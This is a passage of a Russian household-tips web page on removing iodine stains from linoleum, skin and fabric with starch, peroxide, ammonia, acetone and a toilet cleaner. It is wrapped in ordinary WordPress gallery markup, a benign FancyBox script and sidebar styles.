<p style="text-align: justify;">Как избавиться от пятен йода, когда загрязнен линолеум? поможет все та же картошка. Нужно натереть половинкой или оставить на ночь немного кашицы на пятне. Потом помыть пол с белизной. Также просто применять порошок крахмала, вместо сырого картофеля.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-43.jpg"><img decoding="async" loading="lazy" width="850" height="567" class="aligncenter size-full wp-image-23386" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-43.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-43.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-43-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a><div class="JRPP_wrap"><ul><li class="jrppid-40743"><a href="https://tytmaster.ru/vidy-i-plyusy-barnyx-stoek-iz-iskusstvennogo-kamnya/" class="JRPP_image"><img width="330" height="330" src="https://tytmaster.ru/wp-content/uploads/2019/04/4-768x768.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2019/04/4-768x768.jpg 768w, https://tytmaster.ru/wp-content/uploads/2019/04/4-45x45.jpg 45w, https://tytmaster.ru/wp-content/uploads/2019/04/4.jpg 850w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/vidy-i-plyusy-barnyx-stoek-iz-iskusstvennogo-kamnya/">Виды и плюсы барных стоек из искусственного камня</a></div></li><li class="jrppid-35363"><a href="https://tytmaster.ru/chto-podarit-muzhu-na-den-rozhdeniya/" class="JRPP_image"><img width="220" height="330" src="https://tytmaster.ru/wp-content/uploads/2019/02/CHto-podarit-muzhu-na-den-rozhdeniya-37.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2019/02/CHto-podarit-muzhu-na-den-rozhdeniya-37.jpg 800w, https://tytmaster.ru/wp-content/uploads/2019/02/CHto-podarit-muzhu-na-den-rozhdeniya-37-768x1152.jpg 768w, https://tytmaster.ru/wp-content/uploads/2019/02/CHto-podarit-muzhu-na-den-rozhdeniya-37-683x1024.jpg 683w" sizes="(max-width: 220px) 100vw, 220px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/chto-podarit-muzhu-na-den-rozhdeniya/">Что подарить любимому мужу на день рождения необычного. Список идей + видео</a></div></li><li class="jrppid-40276"><a href="https://tytmaster.ru/mozhet-li-ne-sobstvennik-mashiny-oformit-osago/" class="JRPP_image"></a><div class="JRPP_name"><a href="https://tytmaster.ru/mozhet-li-ne-sobstvennik-mashiny-oformit-osago/">Может ли не собственник машины оформить ОСАГО</a></div></li></ul></div>
<p style="text-align: justify;">С кожи рук йод быстро отходит при помощи перекиси водорода, лимонного сока или спиртового раствора. После руки стоит вымыть мылом и нанести питательный крем
<!-- Rendered by FancyBox without labels BEGIN -->

	<style type="text/css">
					#gallery-10 {
						margin: auto;
					}
					#gallery-10 .gallery-item {
						float: left;
						margin-top: 10px;
						text-align: center;
						width: 32%;
					}
					#gallery-10 img {
						border: 2px solid #cfcfcf;
					}
					#gallery-10 .gallery-caption {
						margin-left: 0;
					}
	</style>
<script type="text/javascript">
$(document).ready(function() {
	/*
	 *  Simple image gallery. Uses default settings
	 */

	$(".fancybox").fancybox({
		"transitionIn"		: "none",
		"transitionOut"		: "none",
		"titlePosition" 	: "over"

	});
});
</script>

	<div id="gallery-10" class="gallery galleryid-10 gallery-size-thumbnail" style=""><dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-46.jpg" rel="gallery-10"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-46-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-48.jpg" rel="gallery-10"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-48-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-47.jpg" rel="gallery-10"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-47-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-49.jpg" rel="gallery-10"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-49-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-44.jpg" rel="gallery-10"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-44-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-45.jpg" rel="gallery-10"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-45-230x220.jpg" /></a></dt></dl>

</div><br clear="all" /><!-- Rendered by FancyBox without labels END -->

<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%A5%D0%B8%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5_%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0"></span>Химические средства<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">В Интернете можно найти фото пятен йода, уж очень едкие, которые не удалить без применения сильнодействующих веществ. Одно из них – нашатырь. Аммиак не нужно разбавлять.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-56.jpg"><img decoding="async" loading="lazy" width="850" height="600" class="aligncenter size-full wp-image-23408" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-56.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-56.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-56-768x542.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Нанести средство на ватный диск, затем на загрязненную поверхность и оставить пропитываться и осветляться. Достаточно 4-5 часов. После ткань промыть в прохладной воде и выстирать обычным способом в стиральной машинке.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-52.jpg"><img decoding="async" loading="lazy" width="850" height="553" class="aligncenter size-full wp-image-23404" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-52.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-52.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-52-768x500.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Ацетон. Это очень сильное средство. Его стоит применять только на очень загрязненной йодом поверхности, но в минимальной концентрации. Нанести средство для снятия лака с ацетоном на влажный ватный диск и приложить к пятну. Подержать минут 20.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-51.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-full wp-image-23403" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-51.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-51.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-51-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Если реакция пошла и йод покидает ткань, стоит незамедлительно простирать ткань с применением хозяйственного мыла и положить в барабан стиралки на самый долгий цикл.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-53.jpg"><img decoding="async" loading="lazy" width="850" height="485" class="aligncenter size-full wp-image-23405" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-53.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-53.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-53-768x438.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<blockquote>
<p style="text-align: justify;">Перекись водорода. Из этого средства нужно приготовить раствор и обработать им загрязненную поверхность. Подождать некоторое время, пронаблюдав, как уходит пятно.
</blockquote>
<!-- Rendered by FancyBox without labels BEGIN -->

	<style type="text/css">
					#gallery-11 {
						margin: auto;
					}
					#gallery-11 .gallery-item {
						float: left;
						margin-top: 10px;
						text-align: center;
						width: 32%;
					}
					#gallery-11 img {
						border: 2px solid #cfcfcf;
					}
					#gallery-11 .gallery-caption {
						margin-left: 0;
					}
	</style>
<script type="text/javascript">
$(document).ready(function() {
	/*
	 *  Simple image gallery. Uses default settings
	 */

	$(".fancybox").fancybox({
		"transitionIn"		: "none",
		"transitionOut"		: "none",
		"titlePosition" 	: "over"

	});
});
</script>

	<div id="gallery-11" class="gallery galleryid-11 gallery-size-thumbnail" style=""><dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-57.jpg" rel="gallery-11"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-57-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-55.jpg" rel="gallery-11"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-55-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-54.jpg" rel="gallery-11"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-54-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-50.jpg" rel="gallery-11"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-50-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-58.jpg" rel="gallery-11"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-58-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-59.jpg" rel="gallery-11"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-59-230x220.jpg" /></a></dt></dl>

</div><br clear="all" /><!-- Rendered by FancyBox without labels END -->

<p style="text-align: justify;">Если не так интенсивно, повторить процедуру уже с применением более концентрированного раствора.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-61.jpg"><img decoding="async" loading="lazy" width="850" height="875" class="aligncenter size-full wp-image-23482" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-61.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-61.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-61-768x791.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Можно применить «Крот» для туалета, в составе которого есть соляная кислота. Она прекрасно борется с пятнами йода. Важно помнить, что выводить такие загрязнения нужно с плотных тканей.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-62.jpg"><img decoding="async" loading="lazy" width="850" height="473" class="aligncenter size-full wp-image-23485" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-62.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-62.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-62-768x427.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Средства понадобится минимум, буквально 2-3 мл. С помощью пипетки нужно нанести его на пятно, подержать немного и после вымыть водой.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-60.jpg"><img decoding="async" loading="lazy" width="850" height="613" class="aligncenter size-full wp-image-23480" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-60.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-60.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-60-768x554.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Все вышеназванные методы выведения йодных пятен испытаны годами. Если какое-либо из средств не дает результата, отчаиваться не стоит. Нужно пробовать иные варианты избавления от йодных загрязнений и победа не заставит себя ждать.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-63.jpg"><img decoding="async" loading="lazy" width="850" height="760" class="aligncenter size-full wp-image-23488" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-63.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-63.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-63-768x687.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%A4%D0%BE%D1%82%D0%BE_%D0%BF%D1%8F%D1%82%D0%B5%D0%BD_%D0%BE%D1%82_%D0%B9%D0%BE%D0%B4%D0%B0"></span>Фото пятен от йода<span class="ez-toc-section-end"></span></h2>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-66.jpg"><img decoding="async" loading="lazy" width="850" height="850" class="aligncenter size-full wp-image-23503" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-66.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-66.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-66-768x768.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-67.jpg"><img decoding="async" loading="lazy" width="850" height="850" class="aligncenter size-medium wp-image-23504" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-67.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-67.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-67-768x768.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-68.jpg"><img decoding="async" loading="lazy" width="850" height="567" class="aligncenter size-medium wp-image-23505" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-68.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-68.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-68-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-69.jpg"><img decoding="async" loading="lazy" width="850" height="566" class="aligncenter size-medium wp-image-23506" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-69.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-69.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-69-768x511.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-70.jpg"><img decoding="async" loading="lazy" width="850" height="850" class="aligncenter size-medium wp-image-23507" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-70.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-70.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-70-768x768.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-71.jpg"><img decoding="async" loading="lazy" width="800" height="534" class="aligncenter size-medium wp-image-23508" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-71.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-71.jpg 800w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-71-768x513.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-72.jpg"><img decoding="async" loading="lazy" width="800" height="600" class="aligncenter size-medium wp-image-23509" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-72.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-72.jpg 800w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-72-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-73.jpg"><img decoding="async" loading="lazy" width="810" height="1013" class="aligncenter size-medium wp-image-23510" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-73.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-73.jpg 810w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-73-768x960.jpg 768w" sizes="(max-width: 810px) 100vw, 810px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-74.jpg"><img decoding="async" loading="lazy" width="850" height="559" class="aligncenter size-medium wp-image-23511" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-74.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-74.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-74-768x505.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-75.jpg"><img decoding="async" loading="lazy" width="850" height="386" class="aligncenter size-medium wp-image-23512" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-75.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-75.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-75-768x349.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-76.jpg"><img decoding="async" loading="lazy" width="850" height="848" class="aligncenter size-medium wp-image-23513" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-76.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-76.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-76-768x766.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-77.jpg"><img decoding="async" loading="lazy" width="850" height="567" class="aligncenter size-medium wp-image-23514" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-77.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-77.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-77-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-78.jpg"><img decoding="async" loading="lazy" width="850" height="572" class="aligncenter size-medium wp-image-23515" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-78.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-78.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-78-768x517.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-79.jpg"><img decoding="async" loading="lazy" width="850" height="567" class="aligncenter size-medium wp-image-23516" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-79.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-79.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-79-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-80.jpg"><img decoding="async" loading="lazy" width="850" height="850" class="aligncenter size-medium wp-image-23517" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-80.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-80.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-80-768x768.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-81.jpg"><img decoding="async" loading="lazy" width="800" height="533" class="aligncenter size-medium wp-image-23518" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-81.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-81.jpg 800w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-81-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-82.jpg"><img decoding="async" loading="lazy" width="850" height="680" class="aligncenter size-medium wp-image-23519" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-82.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-82.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-82-768x614.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-83.jpg"><img decoding="async" loading="lazy" width="850" height="567" class="aligncenter size-medium wp-image-23520" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-83.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-83.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-83-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-84.jpg"><img decoding="async" loading="lazy" width="850" height="567" class="aligncenter size-medium wp-image-23521" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-84.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-84.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-84-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-85.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-medium wp-image-23522" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-85.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-85.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-85-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-86.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-medium wp-image-23523" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-86.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-86.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-86-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-87.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-medium wp-image-23524" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-87.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-87.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-87-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-88.jpg"><img decoding="async" loading="lazy" width="850" height="563" class="aligncenter size-medium wp-image-23525" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-88.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-88.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-88-768x509.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-64.jpg"><img decoding="async" loading="lazy" width="850" height="519" class="aligncenter size-medium wp-image-23527" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-64.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-64.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-64-768x469.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p>&nbsp;
<p>&nbsp;
<p><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/I3WLx9LG0S8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<p><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/Hgy5cMXjsMY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<div class="fpm_end"></div>
<div class="post-views content-post post-22659 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">116</span>
			</div>					


											<div class="fix_post">
	<div class="close"></div>
	</div>
				
				
					
					<div class="clear"></div>
				</div>
			</article>
				</section>	
		<aside id="sidebar">
	<style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li {
    border-bottom: 0px solid #eee;
    margin-bottom: 40px;
    padding-bottom: 10px;
    list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block h3 {
    background: none!important;
    clear: none;
    margin-bottom: 0!important;
    margin-top: 0!important;
    font-weight: 600;
    font-size: 16px!important;
    line-height: 1.5em;
    text-align: center;
    padding-top: 3px;
}
.rpwe-thumb{
border: 1px solid #eee !important;
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important;
}

.rpwe-summary{
font-size: 16px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: "";
